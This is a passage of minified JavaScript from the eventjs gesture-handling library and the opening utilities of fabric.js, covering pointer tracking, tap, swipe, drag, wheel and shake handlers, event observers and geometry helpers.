t=eventjs.supports;eventjs.isMouse=!!t.mouse,eventjs.isMSPointer=!!t.touch,eventjs.isTouch=!!t.msPointer,e.pointerStart=function(t,n,r){var o=(t.type||"mousedown").toUpperCase();0===o.indexOf("MOUSE")?(eventjs.isMouse=!0,eventjs.isTouch=!1,eventjs.isMSPointer=!1):0===o.indexOf("TOUCH")?(eventjs.isMouse=!1,eventjs.isTouch=!0,eventjs.isMSPointer=!1):0===o.indexOf("MSPOINTER")&&(eventjs.isMouse=!1,eventjs.isTouch=!1,eventjs.isMSPointer=!0);var i=function(e,t){var n=r.bbox,o=a[t]={};switch(r.position){case"absolute":o.offsetX=0,o.offsetY=0;break;case"differenceFromLast":o.offsetX=e.pageX,o.offsetY=e.pageY;break;case"difference":o.offsetX=e.pageX,o.offsetY=e.pageY;break;case"move":o.offsetX=e.pageX-n.x1,o.offsetY=e.pageY-n.y1;break;default:o.offsetX=n.x1-n.scrollLeft,o.offsetY=n.y1-n.scrollTop}var i=e.pageX-o.offsetX,s=e.pageY-o.offsetY;o.rotation=0,o.scale=1,o.startTime=o.moveTime=(new Date).getTime(),o.move={x:i,y:s},o.start={x:i,y:s},r.fingers++};r.event=t,n.defaultListener&&(r.listener=n.defaultListener,delete n.defaultListener);for(var s=!r.fingers,a=r.tracker,u=t.changedTouches||e.getCoords(t),v=u.length,d=0;v>d;d++){var f=u[d],c=f.identifier||1/0;if(r.fingers){if(r.fingers>=r.maxFingers){var l=[];for(var c in r.tracker)l.push(c);return n.identifier=l.join(","),s}var p=0;for(var g in a){if(a[g].up){delete a[g],i(f,c),r.cancel=!0;break}p++}if(a[c])continue;i(f,c)}else a=r.tracker={},n.bbox=r.bbox=e.getBoundingBox(r.target),r.fingers=0,r.cancel=!1,i(f,c)}var l=[];for(var c in r.tracker)l.push(c);return n.identifier=l.join(","),s},e.pointerEnd=function(e,t,n,r){for(var o=e.touches||[],i=o.length,s={},a=0;i>a;a++){var u=o[a],v=u.identifier;s[v||1/0]=!0}for(var v in n.tracker){var d=n.tracker[v];s[v]||d.up||(r&&r({pageX:d.pageX,pageY:d.pageY,changedTouches:[{pageX:d.pageX,pageY:d.pageY,identifier:"Infinity"===v?1/0:v}]},"up"),d.up=!0,n.fingers--)}if(0!==n.fingers)return!1;var f=[];n.gestureFingers=0;for(var v in n.tracker)n.gestureFingers++,f.push(v);return t.identifier=f.join(","),!0},e.getCoords=function(t){return e.getCoords="undefined"!=typeof t.pageX?function(e){return Array({type:"mouse",x:e.pageX,y:e.pageY,pageX:e.pageX,pageY:e.pageY,identifier:e.pointerId||1/0})}:function(e){var t=document.documentElement;return e=e||window.event,Array({type:"mouse",x:e.clientX+t.scrollLeft,y:e.clientY+t.scrollTop,pageX:e.clientX+t.scrollLeft,pageY:e.clientY+t.scrollTop,identifier:1/0})},e.getCoords(t)},e.getCoord=function(t){if("ontouchstart"in window){var n=0,r=0;e.getCoord=function(e){var t=e.changedTouches;return t&&t.length?{x:n=t[0].pageX,y:r=t[0].pageY}:{x:n,y:r}}}else e.getCoord="undefined"!=typeof t.pageX&&"undefined"!=typeof t.pageY?function(e){return{x:e.pageX,y:e.pageY}}:function(e){var t=document.documentElement;return e=e||window.event,{x:e.clientX+t.scrollLeft,y:e.clientY+t.scrollTop}};return e.getCoord(t)};var n=function(e,t){var n=parseFloat(e.getPropertyValue(t),10);return isFinite(n)?n:0};return e.getBoundingBox=function(e){(e===window||e===document)&&(e=document.body);var t={},r=e.getBoundingClientRect();t.width=r.width,t.height=r.height,t.x1=r.left,t.y1=r.top,t.scaleX=r.width/e.offsetWidth||1,t.scaleY=r.height/e.offsetHeight||1,t.scrollLeft=0,t.scrollTop=0;var o=window.getComputedStyle(e),i="border-box"===o.getPropertyValue("box-sizing");if(i===!1){var s=n(o,"border-left-width"),a=n(o,"border-right-width"),u=n(o,"border-bottom-width"),v=n(o,"border-top-width");t.border=[s,a,v,u],t.x1+=s,t.y1+=v,t.width-=a+s,t.height-=u+v}t.x2=t.x1+t.width,t.y2=t.y1+t.height;for(var d=o.getPropertyValue("position"),f="fixed"===d?e:e.parentNode;null!==f&&f!==document.body&&void 0!==f.scrollTop;){var o=window.getComputedStyle(f),d=o.getPropertyValue("position");if("absolute"===d);else{if("fixed"===d){t.scrollTop-=f.parentNode.scrollTop,t.scrollLeft-=f.parentNode.scrollLeft;break}t.scrollLeft+=f.scrollLeft,t.scrollTop+=f.scrollTop}f=f.parentNode}return t.scrollBodyLeft=void 0!==window.pageXOffset?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft,t.scrollBodyTop=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,t.scrollLeft-=t.scrollBodyLeft,t.scrollTop-=t.scrollBodyTop,t},function(){var t,n=navigator.userAgent.toLowerCase(),r=-1!==n.indexOf("macintosh");t=r&&-1!==n.indexOf("khtml")?{91:!0,93:!0}:r&&-1!==n.indexOf("firefox")?{224:!0}:{17:!0},(e.metaTrackerReset=function(){eventjs.fnKey=e.fnKey=!1,eventjs.metaKey=e.metaKey=!1,eventjs.escKey=e.escKey=!1,eventjs.ctrlKey=e.ctrlKey=!1,eventjs.shiftKey=e.shiftKey=!1,eventjs.altKey=e.altKey=!1})(),e.metaTracker=function(n){var r="keydown"===n.type;27===n.keyCode&&(eventjs.escKey=e.escKey=r),t[n.keyCode]&&(eventjs.metaKey=e.metaKey=r),eventjs.ctrlKey=e.ctrlKey=n.ctrlKey,eventjs.shiftKey=e.shiftKey=n.shiftKey,eventjs.altKey=e.altKey=n.altKey}}(),e}(eventjs.proxy),"undefined"==typeof eventjs)var eventjs={};if(eventjs.MutationObserver=function(){var e=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,t=!e&&function(){var e=document.createElement("p"),t=!1,n=function(){t=!0};if(e.addEventListener)e.addEventListener("DOMAttrModified",n,!1);else{if(!e.attachEvent)return!1;e.attachEvent("onDOMAttrModified",n)}return e.setAttribute("id","target"),t}();return function(n,r){if(e){var o={subtree:!1,attributes:!0},i=new e(function(e){e.forEach(function(e){r.call(e.target,e.attributeName)})});i.observe(n,o)}else t?eventjs.add(n,"DOMAttrModified",function(e){r.call(n,e.attrName)}):"onpropertychange"in document.body&&eventjs.add(n,"propertychange",function(){r.call(n,window.event.propertyName)})}}(),"undefined"==typeof eventjs)var eventjs={};if("undefined"==typeof eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(e){"use strict";return e.click=function(t){t.gesture=t.gesture||"click",t.maxFingers=t.maxFingers||t.fingers||1,t.onPointerDown=function(r){e.pointerStart(r,n,t)&&eventjs.add(t.target,"mouseup",t.onPointerUp)},t.onPointerUp=function(r){if(e.pointerEnd(r,n,t)){eventjs.remove(t.target,"mouseup",t.onPointerUp);var o=r.changedTouches||e.getCoords(r),i=o[0],s=t.bbox,a=e.getBoundingBox(t.target),u=i.pageY-a.scrollBodyTop,v=i.pageX-a.scrollBodyLeft;if(v>s.x1&&u>s.y1&&v<s.x2&&u<s.y2&&s.scrollTop===a.scrollTop){for(var d in t.tracker)break;var f=t.tracker[d];n.x=f.start.x,n.y=f.start.y,t.listener(r,n)}}};var n=e.pointerSetup(t);return n.state="click",eventjs.add(t.target,"mousedown",t.onPointerDown),n},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.click=e.click,e}(eventjs.proxy),"undefined"==typeof eventjs)var eventjs={};if("undefined"==typeof eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(e){"use strict";return e.dbltap=e.dblclick=function(t){t.gesture=t.gesture||"dbltap",t.maxFingers=t.maxFingers||t.fingers||1;var n,r,o,i,s,a=700;t.onPointerDown=function(v){var d=v.changedTouches||e.getCoords(v);n&&!r?(s=d[0],r=(new Date).getTime()-n):(i=d[0],n=(new Date).getTime(),r=0,clearTimeout(o),o=setTimeout(function(){n=0},a)),e.pointerStart(v,u,t)&&(eventjs.add(t.target,"mousemove",t.onPointerMove).listener(v),eventjs.add(t.target,"mouseup",t.onPointerUp))},t.onPointerMove=function(a){if(n&&!r){var u=a.changedTouches||e.getCoords(a);s=u[0]}var v=t.bbox,d=s.pageX-v.x1,f=s.pageY-v.y1;d>0&&d<v.width&&f>0&&f<v.height&&Math.abs(s.pageX-i.pageX)<=25&&Math.abs(s.pageY-i.pageY)<=25||(eventjs.remove(t.target,"mousemove",t.onPointerMove),clearTimeout(o),n=r=0)},t.onPointerUp=function(i){if(e.pointerEnd(i,u,t)&&(eventjs.remove(t.target,"mousemove",t.onPointerMove),eventjs.remove(t.target,"mouseup",t.onPointerUp)),n&&r){if(a>=r){u.state=t.gesture;for(var s in t.tracker)break;var v=t.tracker[s];u.x=v.start.x,u.y=v.start.y,t.listener(i,u)}clearTimeout(o),n=r=0}};var u=e.pointerSetup(t);return u.state="dblclick",eventjs.add(t.target,"mousedown",t.onPointerDown),u},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.dbltap=e.dbltap,eventjs.Gesture._gestureHandlers.dblclick=e.dblclick,e}(eventjs.proxy),"undefined"==typeof eventjs)var eventjs={};if("undefined"==typeof eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(e){"use strict";return e.dragElement=function(t,n){e.drag({event:n,target:t,position:"move",listener:function(e,n){t.style.left=n.x+"px",t.style.top=n.y+"px",eventjs.prevent(e)}})},e.drag=function(t){t.gesture="drag",t.onPointerDown=function(r){e.pointerStart(r,n,t)&&(t.monitor||(eventjs.add(t.doc,"mousemove",t.onPointerMove),eventjs.add(t.doc,"mouseup",t.onPointerUp))),t.onPointerMove(r,"down")},t.onPointerMove=function(r,o){if(!t.tracker)return t.onPointerDown(r);for(var i=(t.bbox,r.changedTouches||e.getCoords(r)),s=i.length,a=0;s>a;a++){var u=i[a],v=u.identifier||1/0,d=t.tracker[v];d&&(d.pageX=u.pageX,d.pageY=u.pageY,n.state=o||"move",n.identifier=v,n.start=d.start,n.fingers=t.fingers,"differenceFromLast"===t.position?(n.x=d.pageX-d.offsetX,n.y=d.pageY-d.offsetY,d.offsetX=d.pageX,d.offsetY=d.pageY):(n.x=d.pageX-d.offsetX,n.y=d.pageY-d.offsetY),t.listener(r,n))}},t.onPointerUp=function(r){e.pointerEnd(r,n,t,t.onPointerMove)&&(t.monitor||(eventjs.remove(t.doc,"mousemove",t.onPointerMove),eventjs.remove(t.doc,"mouseup",t.onPointerUp)))};var n=e.pointerSetup(t);return t.event?t.onPointerDown(t.event):(eventjs.add(t.target,"mousedown",t.onPointerDown),t.monitor&&(eventjs.add(t.doc,"mousemove",t.onPointerMove),eventjs.add(t.doc,"mouseup",t.onPointerUp))),n},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.drag=e.drag,e}(eventjs.proxy),"undefined"==typeof eventjs)var eventjs={};if("undefined"==typeof eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(e){"use strict";var t=Math.PI/180,n=function(e,t){var n=0,r=0,o=0;for(var i in t){var s=t[i];s.up||(n+=s.move.x,r+=s.move.y,o++)}return e.x=n/=o,e.y=r/=o,e};return e.gesture=function(r){r.gesture=r.gesture||"gesture",r.minFingers=r.minFingers||r.fingers||2,r.onPointerDown=function(t){var i=r.fingers;if(e.pointerStart(t,o,r)&&(eventjs.add(r.doc,"mousemove",r.onPointerMove),eventjs.add(r.doc,"mouseup",r.onPointerUp)),r.fingers===r.minFingers&&i!==r.fingers){o.fingers=r.minFingers,o.scale=1,o.rotation=0,o.state="start";var s="";for(var a in r.tracker)s+=a;o.identifier=parseInt(s),n(o,r.tracker),r.listener(t,o)}},r.onPointerMove=function(i){for(var s=r.bbox,a=r.tracker,u=i.changedTouches||e.getCoords(i),v=u.length,d=0;v>d;d++){var f=u[d],c=f.identifier||1/0,l=a[c];l&&(l.move.x=f.pageX-s.x1,l.move.y=f.pageY-s.y1)}if(!(r.fingers<r.minFingers)){var u=[],p=0,g=0;n(o,a);for(var c in a){var f=a[c];if(!f.up){var m=f.start;if(!m.distance){var y=m.x-o.x,j=m.y-o.y;m.distance=Math.sqrt(y*y+j*j),m.angle=Math.atan2(y,j)/t}var y=f.move.x-o.x,j=f.move.y-o.y,h=Math.sqrt(y*y+j*j);p+=h/m.distance;var w=Math.atan2(y,j)/t,b=(m.angle-w+360)%360-180;f.DEG2=f.DEG1,f.DEG1=b>0?b:-b,"undefined"!=typeof f.DEG2&&(b>0?f.rotation+=f.DEG1-f.DEG2:f.rotation-=f.DEG1-f.DEG2,g+=f.rotation),u.push(f.move)}}o.touches=u,o.fingers=r.fingers,o.scale=p/r.fingers,o.rotation=g/r.fingers,o.state="change",r.listener(i,o)}},r.onPointerUp=function(t){var n=r.fingers;e.pointerEnd(t,o,r)&&(eventjs.remove(r.doc,"mousemove",r.onPointerMove),eventjs.remove(r.doc,"mouseup",r.onPointerUp)),n===r.minFingers&&r.fingers<r.minFingers&&(o.fingers=r.fingers,o.state="end",r.listener(t,o))};var o=e.pointerSetup(r);return eventjs.add(r.target,"mousedown",r.onPointerDown),o},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.gesture=e.gesture,e}(eventjs.proxy),"undefined"==typeof eventjs)var eventjs={};if("undefined"==typeof eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(e){"use strict";return e.pointerdown=e.pointermove=e.pointerup=function(t){if(t.gesture=t.gesture||"pointer",!t.target.isPointerEmitter){var n=!0;t.onPointerDown=function(e){n=!1,r.gesture="pointerdown",t.listener(e,r)},t.onPointerMove=function(e){r.gesture="pointermove",t.listener(e,r,n)},t.onPointerUp=function(e){n=!0,r.gesture="pointerup",t.listener(e,r,!0)};var r=e.pointerSetup(t);return eventjs.add(t.target,"mousedown",t.onPointerDown),eventjs.add(t.target,"mousemove",t.onPointerMove),eventjs.add(t.doc,"mouseup",t.onPointerUp),t.target.isPointerEmitter=!0,r}},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.pointerdown=e.pointerdown,eventjs.Gesture._gestureHandlers.pointermove=e.pointermove,eventjs.Gesture._gestureHandlers.pointerup=e.pointerup,e}(eventjs.proxy),"undefined"==typeof eventjs)var eventjs={};if("undefined"==typeof eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(e){"use strict";return e.shake=function(e){var t={gesture:"devicemotion",acceleration:{},accelerationIncludingGravity:{},target:e.target,listener:e.listener,remove:function(){window.removeEventListener("devicemotion",v,!1)}},n=4,r=1e3,o=200,i=3,s=(new Date).getTime(),a={x:0,y:0,z:0},u={x:{count:0,value:0},y:{count:0,value:0},z:{count:0,value:0}},v=function(v){var d=.8,f=v.accelerationIncludingGravity;if(a.x=d*a.x+(1-d)*f.x,a.y=d*a.y+(1-d)*f.y,a.z=d*a.z+(1-d)*f.z,t.accelerationIncludingGravity=a,t.acceleration.x=f.x-a.x,t.acceleration.y=f.y-a.y,t.acceleration.z=f.z-a.z,"devicemotion"===e.gesture)return void e.listener(v,t);for(var c="xyz",l=(new Date).getTime(),p=0,g=c.length;g>p;p++){var m=c[p],y=t.acceleration[m],j=u[m],h=Math.abs(y);if(!(r>l-s)&&h>n){var w=l*y/h,b=Math.abs(w+j.value);j.value&&o>b?(j.value=w,j.count++,j.count===i&&(e.listener(v,t),s=l,j.value=0,j.count=0)):(j.value=w,j.count=1)}}};return window.addEventListener?(window.addEventListener("devicemotion",v,!1),t):void 0},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.shake=e.shake,e}(eventjs.proxy),"undefined"==typeof eventjs)var eventjs={};if("undefined"==typeof eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(e){"use strict";var t=Math.PI/180;return e.swipe=function(n){n.snap=n.snap||90,n.threshold=n.threshold||1,n.gesture=n.gesture||"swipe",n.onPointerDown=function(t){e.pointerStart(t,r,n)&&(eventjs.add(n.doc,"mousemove",n.onPointerMove).listener(t),eventjs.add(n.doc,"mouseup",n.onPointerUp))},n.onPointerMove=function(t){for(var r=t.changedTouches||e.getCoords(t),o=r.length,i=0;o>i;i++){var s=r[i],a=s.identifier||1/0,u=n.tracker[a];u&&(u.move.x=s.pageX,u.move.y=s.pageY,u.moveTime=(new Date).getTime())}},n.onPointerUp=function(o){if(e.pointerEnd(o,r,n)){eventjs.remove(n.doc,"mousemove",n.onPointerMove),eventjs.remove(n.doc,"mouseup",n.onPointerUp);var i,s,a,u,v={x:0,y:0},d=0,f=0,c=0;for(var l in n.tracker){var p=n.tracker[l],g=p.move.x-p.start.x,m=p.move.y-p.start.y;d+=p.move.x,f+=p.move.y,v.x+=p.start.x,v.y+=p.start.y,c++;var y=Math.sqrt(g*g+m*m),j=p.moveTime-p.startTime,u=Math.atan2(g,m)/t+180,s=j?y/j:0;if("undefined"==typeof a)a=u,i=s;else{if(!(Math.abs(u-a)<=20))return;a=(a+u)/2,i=(i+s)/2}}var h=n.gestureFingers;n.minFingers<=h&&n.maxFingers>=h&&i>n.threshold&&(v.x/=c,v.y/=c,r.start=v,r.x=d/c,r.y=f/c,r.angle=-(((a/n.snap+.5>>0)*n.snap||360)-360),r.velocity=i,r.fingers=h,r.state="swipe",n.listener(o,r))}};var r=e.pointerSetup(n);return eventjs.add(n.target,"mousedown",n.onPointerDown),r},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.swipe=e.swipe,e}(eventjs.proxy),"undefined"==typeof eventjs)var eventjs={};if("undefined"==typeof eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(e){"use strict";return e.longpress=function(t){return t.gesture="longpress",e.tap(t)},e.tap=function(t){t.delay=t.delay||500,t.timeout=t.timeout||250,t.driftDeviance=t.driftDeviance||10,t.gesture=t.gesture||"tap";var n,r;t.onPointerDown=function(i){if(e.pointerStart(i,o,t)){if(n=(new Date).getTime(),eventjs.add(t.doc,"mousemove",t.onPointerMove).listener(i),eventjs.add(t.doc,"mouseup",t.onPointerUp),"longpress"!==t.gesture)return;r=setTimeout(function(){if(!(i.cancelBubble&&++i.cancelBubbleCount>1)){var e=0;for(var n in t.tracker){var r=t.tracker[n];if(r.end===!0)return;if(t.cancel)return;e++}t.minFingers<=e&&t.maxFingers>=e&&(o.state="start",o.fingers=e,o.x=r.start.x,o.y=r.start.y,t.listener(i,o))}},t.delay)}},t.onPointerMove=function(n){for(var r=t.bbox,o=n.changedTouches||e.getCoords(n),i=o.length,s=0;i>s;s++){var a=o[s],u=a.identifier||1/0,v=t.tracker[u];if(v){var d=a.pageX-r.x1,f=a.pageY-r.y1,c=d-v.start.x,l=f-v.start.y,p=Math.sqrt(c*c+l*l);if(!(d>0&&d<r.width&&f>0&&f<r.height&&p<=t.driftDeviance))return eventjs.remove(t.doc,"mousemove",t.onPointerMove),void(t.cancel=!0)}}},t.onPointerUp=function(i){if(e.pointerEnd(i,o,t)){if(clearTimeout(r),eventjs.remove(t.doc,"mousemove",t.onPointerMove),eventjs.remove(t.doc,"mouseup",t.onPointerUp),i.cancelBubble&&++i.cancelBubbleCount>1)return;if("longpress"===t.gesture)return void("start"===o.state&&(o.state="end",t.listener(i,o)));if(t.cancel)return;if((new Date).getTime()-n>t.timeout)return;var s=t.gestureFingers;t.minFingers<=s&&t.maxFingers>=s&&(o.state="tap",o.fingers=t.gestureFingers,t.listener(i,o))}};var o=e.pointerSetup(t);return eventjs.add(t.target,"mousedown",t.onPointerDown),o},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.tap=e.tap,eventjs.Gesture._gestureHandlers.longpress=e.longpress,e}(eventjs.proxy),"undefined"==typeof eventjs)var eventjs={};if("undefined"==typeof eventjs.proxy&&(eventjs.proxy={}),eventjs.proxy=function(e){"use strict";return e.wheelPreventElasticBounce=function(e){e&&("string"==typeof e&&(e=document.querySelector(e)),eventjs.add(e,"wheel",function(e,t){t.preventElasticBounce(),eventjs.stop(e)}))},e.wheel=function(e){var t,n=e.timeout||150,r=0,o={gesture:"wheel",state:"start",wheelDelta:0,target:e.target,listener:e.listener,preventElasticBounce:function(e){var t=this.target,n=t.scrollTop,r=n+t.offsetHeight,o=t.scrollHeight;r===o&&this.wheelDelta<=0?eventjs.cancel(e):0===n&&this.wheelDelta>=0&&eventjs.cancel(e),eventjs.stop(e)},add:function(){e.target[s](u,i,!1)},remove:function(){e.target[a](u,i,!1)}},i=function(i){i=i||window.event,o.state=r++?"change":"start",o.wheelDelta=i.detail?-20*i.detail:i.wheelDelta,e.listener(i,o),clearTimeout(t),t=setTimeout(function(){r=0,o.state="end",o.wheelDelta=0,e.listener(i,o)},n)},s=document.addEventListener?"addEventListener":"attachEvent",a=document.removeEventListener?"removeEventListener":"detachEvent",u=eventjs.getEventSupport("mousewheel")?"mousewheel":"DOMMouseScroll";return e.target[s](u,i,!1),o},eventjs.Gesture=eventjs.Gesture||{},eventjs.Gesture._gestureHandlers=eventjs.Gesture._gestureHandlers||{},eventjs.Gesture._gestureHandlers.wheel=e.wheel,e}(eventjs.proxy),"undefined"==typeof Event)var Event={};"undefined"==typeof Event.proxy&&(Event.proxy={}),Event.proxy=function(e){"use strict";return e.orientation=function(e){var t={gesture:"orientationchange",previous:null,current:window.orientation,target:e.target,listener:e.listener,remove:function(){window.removeEventListener("orientationchange",n,!1)}},n=function(n){return t.previous=t.current,t.current=window.orientation,null!==t.previous&&t.previous!=t.current?void e.listener(n,t):void 0};return window.DeviceOrientationEvent&&window.addEventListener("orientationchange",n,!1),t},Event.Gesture=Event.Gesture||{},Event.Gesture._gestureHandlers=Event.Gesture._gestureHandlers||{},Event.Gesture._gestureHandlers.orientation=e.orientation,e}(Event.proxy);!function(){function e(e,i){if(this.__eventListeners[e]){var r=this.__eventListeners[e];i?r[r.indexOf(i)]=!1:fabric.util.array.fill(r,!1)}}function i(e,i){if(this.__eventListeners||(this.__eventListeners={}),1===arguments.length)for(var r in e)this.on(r,e[r]);else this.__eventListeners[e]||(this.__eventListeners[e]=[]),this.__eventListeners[e].push(i);return this}function r(i,r){if(this.__eventListeners){if(0===arguments.length)for(i in this.__eventListeners)e.call(this,i);else if(1===arguments.length&&"object"==typeof arguments[0])for(var t in i)e.call(this,t,i[t]);else e.call(this,i,r);return this}}function t(e,i){if(this.__eventListeners){var r=this.__eventListeners[e];if(r){for(var t=0,n=r.length;n>t;t++)r[t]&&r[t].call(this,i||{});return this.__eventListeners[e]=r.filter(function(e){return e!==!1}),this}}}fabric.Observable={observe:i,stopObserving:r,fire:t,on:i,off:r,trigger:t}}();fabric.Collection={_objects:[],add:function(){if(this._objects.push.apply(this._objects,arguments),this._onObjectAdded)for(var e=0,t=arguments.length;t>e;e++)this._onObjectAdded(arguments[e]);return this.renderOnAddRemove&&this.requestRenderAll(),this},insertAt:function(e,t,n){var r=this.getObjects();return n?r[t]=e:r.splice(t,0,e),this._onObjectAdded&&this._onObjectAdded(e),this.renderOnAddRemove&&this.requestRenderAll(),this},remove:function(){for(var e,t=this.getObjects(),n=!1,r=0,o=arguments.length;o>r;r++)e=t.indexOf(arguments[r]),-1!==e&&(n=!0,t.splice(e,1),this._onObjectRemoved&&this._onObjectRemoved(arguments[r]));return this.renderOnAddRemove&&n&&this.requestRenderAll(),this},forEachObject:function(e,t){for(var n=this.getObjects(),r=0,o=n.length;o>r;r++)e.call(t,n[r],r,n);return this},getObjects:function(e){return"undefined"==typeof e?this._objects:this._objects.filter(function(t){return t.type===e})},item:function(e){return this.getObjects()[e]},isEmpty:function(){return 0===this.getObjects().length},size:function(){return this.getObjects().length},contains:function(e){return this.getObjects().indexOf(e)>-1},complexity:function(){return this.getObjects().reduce(function(e,t){return e+=t.complexity?t.complexity():0},0)}};fabric.CommonMethods={_setOptions:function(e){for(var t in e)this.set(t,e[t])},_initGradient:function(e,t){!e||!e.colorStops||e instanceof fabric.Gradient||this.set(t,new fabric.Gradient(e))},_initPattern:function(e,t,n){!e||!e.source||e instanceof fabric.Pattern?n&&n():this.set(t,new fabric.Pattern(e,n))},_initClipping:function(e){if(e.clipTo&&"string"==typeof e.clipTo){var t=fabric.util.getFunctionBody(e.clipTo);"undefined"!=typeof t&&(this.clipTo=new Function("ctx",t))}},_setObject:function(e){for(var t in e)this._set(t,e[t])},set:function(e,t){return"object"==typeof e?this._setObject(e):"function"==typeof t&&"clipTo"!==e?this._set(e,t(this.get(e))):this._set(e,t),this},_set:function(e,t){this[e]=t},toggle:function(e){var t=this.get(e);return"boolean"==typeof t&&this.set(e,!t),this},get:function(e){return this[e]}};!function(e){var t=Math.sqrt,n=Math.atan2,r=Math.pow,o=Math.abs,i=Math.PI/180,s=Math.PI/2;fabric.util={cos:function(e){if(0===e)return 1;0>e&&(e=-e);var t=e/s;switch(t){case 1:case 3:return 0;case 2:return-1}return Math.cos(e)},sin:function(e){if(0===e)return 0;var t=e/s,n=1;switch(0>e&&(n=-1),t){case 1:return n;case 2:return 0;case 3:return-n}return Math.sin(e)},removeFromArray:function(e,t){var n=e.indexOf(t);return-1!==n&&e.splice(n,1),e},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},degreesToRadians:function(e){return e*i},radiansToDegrees:function(e){return e/i},rotatePoint:function(e,t,n){e.subtractEquals(t);var r=fabric.util.rotateVector(e,n);return new fabric.Point(r.x,r.y).addEquals(t)},rotateVector:function(e,t){var n=fabric.util.sin(t),r=fabric.util.cos(t),o=e.x*r-e.y*n,i=e.x*n+e.y*r;return{x:o,y:i}},transformPoint:function(e,t,n){return n?new fabric.Point(t[0]*e.x+t[2]*e.y,t[1]*e.x+t[3]*e.y):new fabric.Point(t[0]*e.x+t[2]*e.y+t[4],t[1]*e.x+t[3]*e.y+t[5])},makeBoundingBoxFromPoints:function(e){var t=[e[0].x,e[1].x,e[2].x,e[3].x],n=fabric.util.array.min(t),r=fabric.util.array.max(t),o=r-n,i=[e[0].y,e[1].y,e[2].y,e[3].y],s=fabric.util.array.min(i),a=fabric.util.array.max(i),u=a-s;return{left:n,top:s,width:o,height:u}},invertTransform:function(e){var t=1/(e[0]*e[3]-e[1]*e[2]),n=[t*e[3],-t*e[1],-t*e[2],t*e[0]],r=fabric.util.transformPoint({x:e[4],y:e[5]},n,!0);return n[4]=-r.x,n[5]=-r.y,n},toFixed:function(e,t){return parseFloat(Number(e).toFixed(t))},parseUnit:function(e,t){var n=/\D{0,2}$/.exec(e),r=parseFloat(e);switch(t||(t=fabric.Text.DEFAULT_SVG_FONT_SIZE),n[0]){case"mm":return r*fabric.DPI/25.4;case"cm":return r*fabric.DPI/2.54;case"in":return r*fabric.DPI;case"pt":return r*fabric.DPI/72;case"pc":return r*fabric.DPI/72*12;case"em":return r*t;default:return r}},falseFunction:function(){return!1},getKlass:function(e,t){return e=fabric.util.string.camelize(e.charAt(0).toUpperCase()+e.slice(1)),fabric.util.resolveNamespace(t)[e]},getSvgAttributes:function(e){var t=["instantiated_by_use","style","id","class"];switch(e){case"linearGradient":t=t.concat(["x1","y1","x2","y2","gradientUnits","gradientTransform"]);break;case"radialGradient":t=t.concat(["gradientUnits","gradientTransform","cx","cy","r","fx","fy","fr"]);break;case"stop":t=t.concat(["offset","stop-color","stop-opacity"])}return t},resolveNamespace:function(t){if(!t)return fabric;var n,r=t.split("."),o=r.length,i=e||fabric.window;for(n=0;o>n;++n)i=i[r[n]];return i},loadImage:function(e,t,n,r){if(!e)return void(t&&t.call(n,e));var o=fabric.util.createImage(),i=function(){t&&t.call(n,o),o=o.onload=o.onerror=null};o.onload=i,o.onerror=function(){fabric.log("Error loading "+o.src),t&&t.call(n,null,!0),o=o.onload=o.onerror=null},0!==e.indexOf("data")&&r&&(o.crossOrigin=r),"data:image/svg"===e.substring(0,14)&&(o.onload=null,fabric.util.loadImageInDom(o,i)),o.src=e},loadImageInDom:function(e,t){var n=fabric.document.createElement("div");n.style.width=n.style.height="1px",n.style.left=n.style.top="-100%",n.style.position="absolute",n.appendChild(e),fabric.document.querySelector("body").appendChild(n),e.onload=function(){t(),n.parentNode.removeChild(n),n=null}},enlivenObjects:function(e,t,n,r){function o(){++s===a&&t&&t(i)}e=e||[];var i=[],s=0,a=e.length;return a?void e.forEach(function(e,t){if(!e||!e.type)return void o();var s=fabric.util.getKlass(e.type,n);s.fromObject(e,function(n,s){s||(i[t]=n),r&&r(e,n,s),o()})}):void(t&&t(i))},enlivenPatterns:function(e,t){function n(){++o===i&&t&&t(r)}e=e||[];var r=[],o=0,i=e.length;return i?void e.forEach(function(e,t){e&&e.source?new fabric.Pattern(e,function(e){r[t]=e,n()}):(r[t]=e,n())}):void(t&&t(r))},groupSVGElements:function(e,t,n){var r;return 1===e.length?e[0]:(t&&(t.width&&t.height?t.centerPoint={x:t.width/2,y:t.height/2}:(delete t.width,delete t.height)),r=new fabric.Group(e,t),"undefined"!=typeof n&&(r.sourcePath=n),r)},populateWithProperties:function(e,t,n){if(n&&"[object Array]"===Object.prototype.toString.call(n))for(var r=0,o=n.length;o>r;r++)n[r]in e&&(t[n[r]]=e[n[r]])},drawDashedLine:function(e,r,o,i,s,a){var 